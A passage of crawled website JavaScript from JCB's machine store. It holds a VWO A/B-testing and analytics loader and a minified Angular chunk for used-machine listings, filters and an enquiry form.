try{;(function(){window._VWO=window._VWO||{};var aC=window._vwo_code;if(typeof aC==='undefined'){window._vwo_mt='dupCode';return;}if(window._VWO.sCL){window._vwo_mt='dupCode';window._VWO.sCDD=true;try{if(aC){clearTimeout(window._vwo_settings_timer);var h=document.querySelectorAll('#_vis_opt_path_hides');var x=h[h.length>1?1:0];x&&x.remove();}}catch(e){}return;}window._VWO.sCL=true;window._vwo_mt="live"; var gcpfb=function(a,loadFunc,status,err,success){function vwoErr() {_vwo_err({message:"Google_Cdn failing for " + a + ". Trying Fallback..",code:"cloudcdnerr",status:status});} if(a.indexOf("/cdn/")!==-1){loadFunc(a.replace("cdn/",""),err,success); vwoErr(); return true;} else if(a.indexOf("/dcdn/")!==-1&&a.indexOf("evad.js") !== -1){loadFunc(a.replace("dcdn/",""),err,success); vwoErr(); return true;}};window.VWO=window.VWO || [];window.VWO._= window.VWO._ || {};window.VWO._.gcpfb=gcpfb; window._vwo_cdn = "https://dev.visualwebsiteoptimizer.com/cdn/"; window._vwo_apm_debug_cdn = "https://dev.visualwebsiteoptimizer.com/cdn/"; window.VWO._.useCdn = true; window.vwo_eT =  "br"; VWO.load_co=function(a){var b=document.createElement('script');b.src=a;b.crossOrigin='anonymous';b.fetchPriority='high';b.type='text/javascript';b.innerText;b.onerror=function(){if(gcpfb(a,VWO.load_co)){return;}_vwo_code && _vwo_code.finish();};document.getElementsByTagName('head')[0].appendChild(b);};function _vwo_err(e) { var vwo_e = new Image(); vwo_e.src ='https://dev.visualwebsiteoptimizer.com/e.gif?a=681065&s=j.php&_cu=' + encodeURIComponent(window.location.href) + '&e=' + encodeURIComponent(e && e.message && e.message.substring(0, 1000) + '&vn=') + (e && e.code ? '&code=' + e.code : '') + (e && e.type ? '&type=' + e.type : '')+(e && e.status ? '&status=' + e.status : '');} var localPreviewObject = {}; var previewKey = "_vis_preview_681065"; var wL = window.location; try {localPreviewObject[previewKey] = window.localStorage.getItem(previewKey); JSON.parse(localPreviewObject[previewKey])} catch (e) {localPreviewObject[previewKey] = ""};try{window._vwo_tm="";var getMode=function(e){var n;if(window.name.indexOf(e)>-1){n=window.name}else{n = wL.search.match("_vwo_m=([^&]*)");n=n && atob(decodeURIComponent(n[1]))}return n&&JSON.parse(n)};var ccMode = getMode("_vwo_cc");if(window.name.indexOf("_vis_heatmap")>-1||window.name.indexOf("_vis_editor")>-1||ccMode||window.name.indexOf("_vis_preview")>-1){try{ if (window.name && JSON.parse(window.name)) { window._vwo_mt = window.name} else if(ccMode) {window._vwo_mt = decodeURIComponent(wL.search.match("_vwo_m=([^&]*)")[1]);} }catch(e){if(window._vwo_tm)window._vwo_mt=window._vwo_tm}}else if(window._vwo_tm.length){window._vwo_mt=window._vwo_tm}else if(location.href.indexOf("_vis_opt_preview_combination")!==-1&&location.href.indexOf("_vis_test_id")!==-1){window._vwo_mt="sharedPreview"}else if (localPreviewObject[previewKey]) {window._vwo_mt = JSON.stringify(localPreviewObject);} if(window._vwo_mt!=="live"){if(!getMode("_vwo_cc")){_vwo_code.load('https://dev.visualwebsiteoptimizer.com/j.php?mode=' + encodeURIComponent(window._vwo_mt) + '&a=681065&f=1&u=' + encodeURIComponent(window._vis_opt_url||document.URL));}else{(function(){window._vwo_code&&window._vwo_code.finish();_vwo_ccc={u:"/j.php?a=681065&u=https%3A%2F%2Fmachinestore.jcb.com%2Ffr%2Fmachines%2Funknown%2F26c&f=1&vn=1.5"};var s=document.createElement("script");s.src="https://app.vwo.com/visitor-behavior-analysis/dist/codechecker/cc.min.js?r="+Math.random();document.head.appendChild(s)})()}}}catch(e){var b=new Image;b.src="https://dev.visualwebsiteoptimizer.com/e.gif?s=mode_det&e="+encodeURIComponent(e&&e.stack&&e.stack.substring(0,1e3));aC&&window._vwo_code.finish()}})();if(window._vwo_mt==='live'){;window.VWO = window.VWO || []; window.VWO.push(['modifyClickPauseTime', { time: 0 }]);_vwo_code.sT=_vwo_code.finished();(function(c,a,e,d,b,z,g){function f(a,b,d){e.cookie=a+"="+b+"; expires="+new Date(864e5*d+ +new Date).toGMTString()+"; domain="+g+"; path=/"}-1==e.cookie.indexOf("_vis_opt_out")&&-1==d.location.href.indexOf("vwo_opt_out=1")&&(a=e.cookie.replace(/(?:(?:^|.*;\s*)_vwo_uuid_v2\s*=\s*([^;]*).*$)|^.*$/,"$1")||a,a=a.split("|"),b=new Image,g = window._vis_opt_domain || c || d.location.hostname.replace(/^www\./, ""),b.src="https://dev.visualwebsiteoptimizer.com/eu01/v.gif?cd="+(window._vis_opt_cookieDays||0)+"&a=681065&d="+encodeURIComponent(d.location.hostname.replace(/^www\./,"") || c)+"&u="+a[0]+"&h="+a[1]+"&t="+z,d.vwo_iehack_queue=[b],f("_vwo_uuid_v2",a.join("|"),366))})("jcb.com","D25EF2404F8F061EE6962E0C3E41F18F7|5b7815fca64af896b0472c2ce8556ddb",document,window,0,_vwo_code.sT);var _vwo_acc_id=681065;
clearTimeout(_vwo_settings_timer);_vwo_exp_ids=[],_vwo_exp={};window.VWO=window.VWO||[];
function _vwo_err(e) { var vwo_e = new Image(); vwo_e.src ='https://dev.visualwebsiteoptimizer.com/e.gif?a=681065&s=j.php&_cu=' + encodeURIComponent(window.location.href) + '&e=' + encodeURIComponent(e && e.message && e.message.substring(0, 1000) + '&vn=') + (e && e.code ? '&code=' + e.code : '') + (e && e.type ? '&type=' + e.type : '')+(e && e.status ? '&status=' + e.status : '');}window.VWO.data={"noSS":false,"tpc":{},"ts":1763837860,"collUrl":"https:\/\/dev.visualwebsiteoptimizer.com\/eu01\/"};window.VWO.featureInfo={"ast":0};var vwoCode = window._vwo_code; if(vwoCode.filterConfig && vwoCode.filterConfig.filterTime==='balanced'){ vwoCode.removeLoaderAndOverlay && vwoCode.removeLoaderAndOverlay()};var _vwo_style=document.getElementById('_vis_opt_path_hides'),_vwo_css = window._vwo_el_style || ((vwoCode.hide_element_style ? vwoCode.hide_element_style() :'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;}') + ':root {--vwo-el-opacity:0 !important;--vwo-el-filter:alpha(opacity=0) !important;--vwo-el-bg:none !important;--vwo-el-ts:none !important;}');
if(_vwo_style){_vwo_style.parentNode.removeChild(_vwo_style);window.VWO.dNR = true;}
var _vwo_geo2 = {city:"Columbus",country:"US",region:"OH",postal_code:"43215"};var commonWrapper=function(argument){if(!argument){argument={valuesGetter:function(){return{}},valuesSetter:function(){},verifyData:function(){return{}}}}var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var pollInterval=100;var timeout=6e4;return function(){var accountIntegrationSettings={};var _interval=null;function waitForAnalyticsVariables(){try{accountIntegrationSettings=argument.valuesGetter();accountIntegrationSettings.visitorUuid=getVisitorUuid()}catch(error){accountIntegrationSettings=undefined}if(accountIntegrationSettings&&argument.verifyData(accountIntegrationSettings)){argument.valuesSetter(accountIntegrationSettings);return 1}return 0}var currentTime=0;_interval=setInterval((function(){currentTime=currentTime||performance.now();var result=waitForAnalyticsVariables();if(result||performance.now()-currentTime>=timeout){clearInterval(_interval)}}),pollInterval)}};
        var pushBasedCommonWrapper=function(argument){var firedCamp={};if(!argument){argument={integrationName:"",getExperimentList:function(){},accountSettings:function(){},pushData:function(){}}}return function(){window.VWO=window.VWO||[];var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var sendDebugLogsOld=function(expId,variationId,errorType,user_type,data){try{var errorPayload={f:argument["integrationName"]||"",a:window._vwo_acc_id,url:window.location.href,exp:expId,v:variationId,vwo_uuid:getVisitorUuid(),user_type:user_type};if(errorType=="initIntegrationCallback"){errorPayload["log_type"]="initIntegrationCallback";errorPayload["data"]=JSON.stringify(data||"")}else if(errorType=="timeout"){errorPayload["timeout"]=true}if(window.VWO._.customError){window.VWO._.customError({msg:"integration debug",url:window.location.href,lineno:"",colno:"",source:JSON.stringify(errorPayload)})}}catch(e){window.VWO._.customError&&window.VWO._.customError({msg:"integration debug failed",url:"",lineno:"",colno:"",source:""})}};var sendDebugLogs=function(expId,variationId,errorType,user_type){var eventName="vwo_debugLogs";var eventPayload={};try{eventPayload={intName:argument["integrationName"]||"",varId:variationId,expId:expId,type:errorType,vwo_uuid:getVisitorUuid(),user_type:user_type};if(window.VWO._.event){window.VWO._.event(eventName,eventPayload,{enableLogs:1})}}catch(e){eventPayload={msg:"integration event log failed",url:window.location.href};window.VWO._.event&&window.VWO._.event(eventName,eventPayload)}};var callbackFn=function(data){if(!data)return;var expId=data[1],variationId=data[2],repeated=data[0],singleCall=0,debug=0;var experimentList=argument.getExperimentList();var integrationName=argument["integrationName"]||"vwo";if(typeof argument.accountSettings==="function"){var accountSettings=argument.accountSettings();if(accountSettings){singleCall=accountSettings["singleCall"];debug=accountSettings["debug"]}}if(debug){sendDebugLogs(expId,variationId,"intCallTriggered",repeated);sendDebugLogsOld(expId,variationId,"initIntegrationCallback",repeated)}if(singleCall&&(repeated==="vS"||repeated==="vSS")||firedCamp[expId]){return}window.expList=window.expList||{};var expList=window.expList[integrationName]=window.expList[integrationName]||[];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(_vwo_exp[expId].type)>-1){if(experimentList.indexOf(+expId)!==-1){firedCamp[expId]=variationId;var visitorUuid=getVisitorUuid();var pollInterval=100;var currentTime=0;var timeout=6e4;var user_type=_vwo_exp[expId].exec?"vwo-retry":"vwo-new";var interval=setInterval((function(){if(expList.indexOf(expId)!==-1){clearInterval(interval);return}currentTime=currentTime||performance.now();var toClearInterval=argument.pushData(expId,variationId,visitorUuid);if(debug&&toClearInterval){sendDebugLogsOld(expId,variationId,"",user_type);sendDebugLogs(expId,variationId,"intDataPushed",user_type)}var isTimeout=performance.now()-currentTime>=timeout;if(isTimeout&&debug){sendDebugLogsOld(expId,variationId,"timeout",user_type);sendDebugLogs(expId,variationId,"intTimeout",user_type)}if(toClearInterval||isTimeout){clearInterval(interval)}if(toClearInterval){window.expList[integrationName].push(expId)}}),pollInterval||100)}}};window.VWO.push(["onVariationApplied",callbackFn]);window.VWO.push(["onVariationShownSent",callbackFn])}};
    var surveyDataCommonWrapper=function(argument){window._vwoFiredSurveyEvents=window._vwoFiredSurveyEvents||{};if(!argument){argument={getCampaignList:function(){return[]},surveyStatusChange:function(){},answerSubmitted:function(){}}}return function(){window.VWO=window.VWO||[];function getValuesFromAnswers(answers){return answers.map((function(ans){return ans.value}))}function generateHash(str){var hash=0;for(var i=0;i<str.length;i++){hash=(hash<<5)-hash+str.charCodeAt(i);hash|=0}return hash}function getEventKey(data,status){if(status==="surveySubmitted"){var values=getValuesFromAnswers(data.answers).join("|");return generateHash(data.surveyId+"_"+data.questionText+"_"+values)}else{return data.surveyId+"_"+status}}function commonSurveyCallback(data,callback,surveyStatus){if(!data)return;var surveyId=data.surveyId;var campaignList=argument.getCampaignList();if(surveyId&&campaignList.indexOf(+surveyId)!==-1){var eventKey=getEventKey(data,surveyStatus);if(window._vwoFiredSurveyEvents[eventKey])return;window._vwoFiredSurveyEvents[eventKey]=true;var surveyData={accountId:data.accountId,surveyId:data.surveyId,uuid:data.uuid};if(surveyStatus==="surveySubmitted"){Object.assign(surveyData,{questionType:data.questionType,questionText:data.questionText,answers:data.answers,answersValue:getValuesFromAnswers(data.answers),skipped:data.skipped})}var pollInterval=100;var currentTime=0;var timeout=6e4;var interval=setInterval((function(){currentTime=currentTime||performance.now();var done=callback(surveyId,surveyStatus,surveyData);var expired=performance.now()-currentTime>=timeout;if(done||expired){window._vwoFiredSurveyEvents[eventKey]=true;clearInterval(interval)}}),pollInterval)}}window.VWO.push(["onSurveyShown",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyShown")}]);window.VWO.push(["onSurveyCompleted",function(data){commonSurveyCallback(data,argument.surveyStatusChange,"surveyCompleted")}]);window.VWO.push(["onSurveyAnswerSubmitted",function(data){commonSurveyCallback(data,argument.answerSubmitted,"surveySubmitted")}])}};
    (function(){var VWOOmniTemp={};window.VWOOmni=window.VWOOmni||{};for(var key in VWOOmniTemp)Object.prototype.hasOwnProperty.call(VWOOmniTemp,key)&&(window.VWOOmni[key]=VWOOmniTemp[key]);;})();(function(){window.VWO=window.VWO||[];var pollInterval=100;var _vis_data={};var intervalObj={};var analyticsTimerObj={};var experimentListObj={};window.VWO.push(["onVariationApplied",function(data){if(!data){return}var expId=data[1],variationId=data[2];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(window._vwo_exp[expId].type)>-1){}}])})();window.VWO.data.vi = window.VWO.data.vi || {"br":"Other","de":"Other","os":"MacOS","dt":"spider"};
;window._VWO = window._VWO || {};window._VWO.fSeg = {};window._VWO.dcdnUrl = '/dcdn/settings.js';window.VWO.sTs = '1763708549';window.VWO.push(['enableSPA']);
var _vwo_cookieDomain = 'jcb.com', _vwo_uuid = 'D25EF2404F8F061EE6962E0C3E41F18F7';window.VWO.data.as = "r2eu01.visualwebsiteoptimizer.com";var _vwo_library_timer = setTimeout(function () { var vwoCode = window._vwo_code; vwoCode.removeLoaderAndOverlay && vwoCode.removeLoaderAndOverlay(); vwoCode.finish()}, vwoCode.library_tolerance && typeof vwoCode.library_tolerance() !== 'undefined' ? vwoCode.library_tolerance() : 2500);var _vis_opt_file = 'web/djIkdGU6Ny4wOmFzeW5jJWdxdWVyeQ==/tag-680d0d444511cc22990cd568aae719b4br.js',_vis_opt_lib = (typeof _vis_opt_lib=='undefined')?'https://dev.visualwebsiteoptimizer.com/cdn/'+_vis_opt_file:_vis_opt_lib;VWO.load_co(_vis_opt_lib);;window.VWO=window.VWO||[];window.VWO._=window.VWO._||{};VWO._.ac=VWO._.ac||{};; 
window.VWO = window.VWO || [];
window.VWO.data = window.VWO.data || {};
VWO.data.content={"fns":{"list":{"vn":1,"args":{"1":{}}}}};;window.VWO = window.VWO||[];window.VWO._=window.VWO._||{};VWO._.ac=VWO._.ac||{};VWO._.ac.dNdOfst=1000;;window.VWO.data.SCC='{"cache":0}';}}catch(e){_vwo_code.finish(); _vwo_code.removeLoaderAndOverlay && _vwo_code.removeLoaderAndOverlay(); var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/e.gif?a=681065&s=j.php&e="+encodeURIComponent(e && e.message && e.message.substring(0,1000))+"&url"+encodeURIComponent(window.location.href)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-KHDYXPWV.js
body_size: 4793
content:
import{b as be}from"./chunk-QRMEKM5M.js";import{a as Ue}from"./chunk-2BNEGSMY.js";import{v as V}from"./chunk-U7OCDAQJ.js";import{$c as g,A as T,Ac as fe,Bd as Te,C as N,Ed as q,Gd as ve,I as v,Ib as he,Jb as w,L as D,M as ue,U as me,Xb as U,Zb as W,Zc as Me,a as d,ac as x,ad as H,b as y,bc as j,bd as S,cc as ge,dc as ye,e as Be,ec as X,hc as k,ic as f,j as r,k as e,kc as c,l as ce,lc as O,m as pe,nc as G,o as de,u as le,ud as Se}from"./chunk-XKZ5SZ5P.js";G();W();var p=class{constructor(){this.id=0,this.name="",this.price=0,this.optimumRangeId=0,this.optimumRangeName="",this.currencyCode="",this.mainImageUrl="",this.countryId=0,this.hours=0,this.isCertifiedUsed=!1,this.year=0,this.town=""}};r([f(),e("design:type",Number)],p.prototype,"id",void 0);r([c(),e("design:type",String)],p.prototype,"name",void 0);r([f(),e("design:type",Number)],p.prototype,"price",void 0);r([f(),e("design:type",Number)],p.prototype,"optimumRangeId",void 0);r([c(),e("design:type",String)],p.prototype,"optimumRangeName",void 0);r([c(),e("design:type",String)],p.prototype,"currencyCode",void 0);r([c(),e("design:type",String)],p.prototype,"mainImageUrl",void 0);r([f(),e("design:type",Number)],p.prototype,"countryId",void 0);r([f(),e("design:type",Number)],p.prototype,"hours",void 0);r([k(),e("design:type",Object)],p.prototype,"isCertifiedUsed",void 0);r([f(),e("design:type",Number)],p.prototype,"year",void 0);r([c(),e("design:type",String)],p.prototype,"town",void 0);var Y=class{constructor(){this.key="",this.options=[]}};r([c(),e("design:type",String)],Y.prototype,"key",void 0);r([O(),e("design:type",Array)],Y.prototype,"options",void 0);var C=class{constructor(){this.data=[],this.filters=[],this.matchedRecordCount=0,this.offset=0,this.limit=0}};r([U(()=>p),O(),e("design:type",Array)],C.prototype,"data",void 0);r([O(),e("design:type",Array)],C.prototype,"filters",void 0);r([f(),e("design:type",Number)],C.prototype,"matchedRecordCount",void 0);r([f(),e("design:type",Number)],C.prototype,"offset",void 0);r([f(),e("design:type",Number)],C.prototype,"limit",void 0);W();G();G();W();var b=class{constructor(){this.address1="",this.address2="",this.town="",this.countryIsoCode="",this.postcode=""}};r([c(),e("design:type",String)],b.prototype,"address1",void 0);r([c(),e("design:type",String)],b.prototype,"address2",void 0);r([c(),e("design:type",String)],b.prototype,"town",void 0);r([c(),e("design:type",String)],b.prototype,"countryIsoCode",void 0);r([c(),e("design:type",String)],b.prototype,"postcode",void 0);var A=class{constructor(){this.dealershipName="",this.email="",this.phoneNumber="",this.website="",this.address=new b}};r([c(),e("design:type",String)],A.prototype,"dealershipName",void 0);r([c(),e("design:type",String)],A.prototype,"email",void 0);r([c(),e("design:type",String)],A.prototype,"phoneNumber",void 0);r([c(),e("design:type",String)],A.prototype,"website",void 0);r([x(),U(()=>b),e("design:type",b)],A.prototype,"address",void 0);var M=class{constructor(){this.images=[],this.marketingDescription="",this.serialNumber="",this.sellerInformation=new A}};r([O(),c({each:!0}),e("design:type",Array)],M.prototype,"images",void 0);r([c(),e("design:type",String)],M.prototype,"marketingDescription",void 0);r([c(),e("design:type",String)],M.prototype,"serialNumber",void 0);r([x(),U(()=>A),e("design:type",A)],M.prototype,"sellerInformation",void 0);var R=class{constructor(){this.data=new M}};r([x(),U(()=>M),e("design:type",M)],R.prototype,"data",void 0);var P=class{};r([x(),U(()=>p),e("design:type",p)],P.prototype,"genericData",void 0);r([x(),U(()=>M),e("design:type",M)],P.prototype,"detailedData",void 0);var L=class{constructor(){this.data=new P}};r([x(),U(()=>P),e("design:type",P)],L.prototype,"data",void 0);var Ae="/customer-ui/usedMachines/:id",Ce=(()=>{class s extends q{constructor(t,n){super(t,Ae,C,L,null,null),this.dataStateService=n,this.usedMachinesSingleStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINES_SINGLE")}getList(t,n,o){let a=this.dataStateService.getDynamicStateKey(`USED_MACHINES_LIST_PAGE_${n}`);return this.dataStateService.checkAndGetData(a,this.getListInternal(t,n,o)).pipe(N(()=>this.dataStateService.removeStateForKey(a)))}getById(t){return this.dataStateService.checkAndGetData(this.usedMachinesSingleStateKey,super.getById(t))}getListInternal(t,n,o){let a=new he().append("offset",t*(n-1)).append("limit",t);if(o){let u={productRanges:o.getAll("productRanges"),products:o.getAll("products"),hoursMin:o.get("hoursMin"),hoursMax:o.get("hoursMax"),yearMin:o.get("yearMin"),yearMax:o.get("yearMax"),priceMin:o.get("priceMin"),priceMax:o.get("priceMax"),isCertifiedUsed:o.get("isCertifiedUsed")};Object.keys(u).forEach(h=>{let E=u[h];Array.isArray(E)?E.forEach(_=>a=a.append(h,_)):E?.length&&(a=a.append(h,E))})}return this.http.get(Se(Ae,{}),{params:a}).pipe(de(u=>u))}static{this.\u0275fac=function(n){return new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var Z=(()=>{class s{static{this.type="[UsedMachineGeneric] Init"}constructor(t){this.usedMachineListItem=t}}return s})();function Ie(s,i){let t=s.getState();s.patchState({machine:{genericData:i.usedMachineListItem,detailedData:t.machine?.detailedData}})}var Q=(()=>{class s{static{this.type="[UsedMachines] Append Machines"}constructor(t,n){this.payload=t,this.queryParams=n}}return s})(),Ne=(()=>{class s{static{this.type="[UsedMachines] Clear Machines"}constructor(){}}return s})(),ee=(()=>{class s{static{this.type="[UsedMachines] Set Filters"}constructor(t){this.payload=t}}return s})(),De=(()=>{class s{static{this.type="[UsedMachines] Clear All Filters"}}return s})(),te=(()=>{class s{static{this.type="[UsedMachines] Clear Filter"}constructor(t){this.payload=t}}return s})(),ie=(()=>{class s{static{this.type="[UsedMachines] Set Page Number"}constructor(t){this.payload=t}}return s})();var I=()=>({options:[],selected:null,open:!1}),xe={productRanges:I(),products:I(),priceMin:I(),priceMax:I(),yearMin:I(),yearMax:I(),hoursMin:I(),hoursMax:I(),isCertifiedUsed:I()},m=class z{constructor(){this.isCertifiedUsedUnselectedValue={value:"false",label:"False"}}static machines(i){return i.machines}static filters(i){return i.filters}static selectedFilters(i){return i.selectedFilters}static hasMorePaginatedMachines(i){return i.hasMorePaginatedMachines}static totalCount(i){return i.totalCount}static pageNumber(i){return i.pageNumber}setMachines(i,{payload:t,queryParams:n}){let o=i.getState(),a=y(d({},o),{machines:[...o.machines,...t.machines.data],hasMorePaginatedMachines:t.hasMorePaginatedMachines,totalCount:t.machines.matchedRecordCount,filters:{}});this.mapApiFilterToPatch(o,a,t.machines.filters,n,"productRanges","ProductRanges","productRanges"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"products","ProductNames","products"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMin","ManufactureYear","yearMin",{isNumber:!0,increment:1}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMax","ManufactureYear","yearMax",{isNumber:!0,increment:1});let u=Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",maximumFractionDigits:0}).format;this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMin","Price","priceMin",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMax","Price","priceMax",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMin","Hours","hoursMin",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMax","Hours","hoursMax",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"isCertifiedUsed","IsCertifiedUsed","isCertifiedUsed",{isBoolean:!0}),i.patchState(a)}clearMachines(i){i.patchState({machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1})}setFilters(i,{payload:t}){let n=i.getState(),o={filters:d({},n.filters),selectedFilters:{}};Object.keys(t).forEach(a=>{o.filters[a]=y(d({},n.filters[a]),{selected:t[a]}),o.selectedFilters[a]=t[a]??void 0}),i.patchState(o)}clearAllFilters(i){let t=i.getState(),n={filters:d({},t.filters),selectedFilters:{isCertifiedUsed:this.isCertifiedUsedUnselectedValue}};Object.keys(xe).forEach(o=>{n.filters[o]=y(d({},n.filters[o]),{selected:o==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),i.patchState(n)}clearFilter(i,{payload:t}){let n=i.getState();i.patchState({filters:y(d({},n.filters),{[t]:y(d({},n.filters[t]),{selected:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),selectedFilters:y(d({},n.selectedFilters),{[t]:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:void 0})})}setPageNumber(i,{payload:t}){i.patchState({pageNumber:t})}mapApiFilterToPatch(i,t,n,o,a,u,h,E){let _=n.find(_e=>_e.key===u);if(!_)throw new Error(`No filter found in API response for key ${u}`);let ae=this.mapApiFilterOptions(_.options,E),B=i.filters[a].selected;o&&(B=this.getSelectedFilterOption(ae,o?.get(h)),B&&(t.selectedFilters=y(d({},t.selectedFilters),{[a]:B}))),t.filters[a]={options:ae,selected:B}}mapApiFilterOptions(i,t){if(!i)return[];if(t?.isNumber){let n=i.map(Number).sort((o,a)=>o-a);if(t.increment){let o=Math.max(n[0],t.increment),a=n[n.length-1],u=[];for(let h=Math.ceil(o/t.increment)*t.increment;h<=a;h+=t.increment)u.push(h);n=u}return n.map(o=>({value:o,label:t.labelFormatter?t.labelFormatter(o):String(o)}))}return t?.isBoolean&&(i=i.map(n=>n.toString().toLowerCase())),i.sort().map(n=>({value:n,label:n}))}getSelectedFilterOption(i,t){return t?i.find(n=>String(n.value).toLowerCase()===String(t).toLowerCase())??null:null}static{this.\u0275fac=function(t){return new(t||z)}}static{this.\u0275prov=v({token:z,factory:z.\u0275fac})}};r([g(Q),e("design:type",Function),e("design:paramtypes",[Object,Q]),e("design:returntype",void 0)],m.prototype,"setMachines",null);r([g(Ne),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearMachines",null);r([g(ee),e("design:type",Function),e("design:paramtypes",[Object,ee]),e("design:returntype",void 0)],m.prototype,"setFilters",null);r([g(De),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearAllFilters",null);r([g(te),e("design:type",Function),e("design:paramtypes",[Object,te]),e("design:returntype",void 0)],m.prototype,"clearFilter",null);r([g(ie),e("design:type",Function),e("design:paramtypes",[Object,ie]),e("design:returntype",void 0)],m.prototype,"setPageNumber",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"machines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"filters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"selectedFilters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"hasMorePaginatedMachines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"totalCount",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"pageNumber",null);m=r([H({name:"usedMachines",defaults:{machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1,filters:xe,selectedFilters:{}}})],m);var je=Be(Te());G();var l=class{constructor(){this.recaptchaToken="",this.optimumMachineId=0,this.countryTwoLetterCode="",this.postCode="",this.firstName="",this.lastName="",this.phoneNumber="",this.emailAddress="",this.marketingConsent=!1,this.companyName="",this.userComments="",this.productListingPageUrl=""}};r([c(),j(),e("design:type",String)],l.prototype,"recaptchaToken",void 0);r([f(),e("design:type",Number)],l.prototype,"optimumMachineId",void 0);r([c(),X(2,2),e("design:type",String)],l.prototype,"countryTwoLetterCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"postCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"firstName",void 0);r([c(),j(),e("design:type",String)],l.prototype,"lastName",void 0);r([c(),j(),ve(),e("design:type",String)],l.prototype,"phoneNumber",void 0);r([c(),ge(),X(5,50),e("design:type",String)],l.prototype,"emailAddress",void 0);r([k(),e("design:type",Boolean)],l.prototype,"marketingConsent",void 0);r([c(),j(),e("design:type",String)],l.prototype,"companyName",void 0);r([c(),e("design:type",String)],l.prototype,"userComments",void 0);r([ye({require_tld:!1}),e("design:type",String)],l.prototype,"productListingPageUrl",void 0);var Ge="/customer-ui/optimum/usedMachineEnquiry",Pe=(()=>{class s{constructor(t){this.http=t}sendEnquiry(t){return ce((0,je.transformAndValidate)(l,t)).pipe(T(n=>this.http.post(Ge,n)))}static{this.\u0275fac=function(n){return new(n||s)(D(w))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var re=(()=>{class s{static{this.type="[UsedMachinePage] Enquiry"}constructor(t){this.enquiryDto=t}}return s})();function Ee(s,i,t){i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loading"}),machine:i.getState().machine});let n=s.get(Pe),o=s.get(Ue),a=s.get(Me),u={customerFirstName:t.enquiryDto.firstName,customerLastName:t.enquiryDto.lastName,customerEmail:t.enquiryDto.emailAddress,customerTelephoneNumber:t.enquiryDto.phoneNumber,customerCompanyName:t.enquiryDto.companyName,customerPostalCode:t.enquiryDto.postCode,marketingConsent:t.enquiryDto.marketingConsent};return a.dispatch(new be(u)),o.execute(fe.UsedMachineEnquiry).pipe(T(h=>n.sendEnquiry(d({recaptchaToken:h},t.enquiryDto))),N(()=>{i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loaded",view:"enquiry-sent"}),machine:i.getState().machine})}),le(h=>(i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"error",errorCode:h?.error?.errorCode??"UnknownError",view:"error"}),machine:i.getState().machine}),pe(void 0))))}var J={priceBox:{view:"register-interest-form",errorCode:void 0,enquiryLoading:"unloaded"},machine:void 0};var se=(()=>{class s{static{this.type="[UsedMachinePage] Init"}constructor(t=!0){this.shouldResetMachine=t}}return s})();function we(s,i){let t=J;i.shouldResetMachine||(t.machine=s.getState().machine),s.setState(d({},t))}var ne=(()=>{class s{static{this.type="[UsedMachinePage] Load Entire Used Machine"}constructor(t){this.usedMachineId=t}}return s})();function Oe(s,i,t){return s.get(Ce).getById(t.usedMachineId.toString()).pipe(N(o=>{i.patchState({machine:o.data})}))}var He="/customer-ui/usedMachines/details/:id",Re=(()=>{class s extends q{constructor(t,n){super(t,He,R,R,null,null),this.dataStateService=n,this.usedMachineDetailsStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINE_DETAILS")}getById(t){return this.dataStateService.checkAndGetData(this.usedMachineDetailsStateKey,super.getById(t))}static{this.\u0275fac=function(n){return new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var oe=(()=>{class s{static{this.type="[UsedMachineDetailsPage] 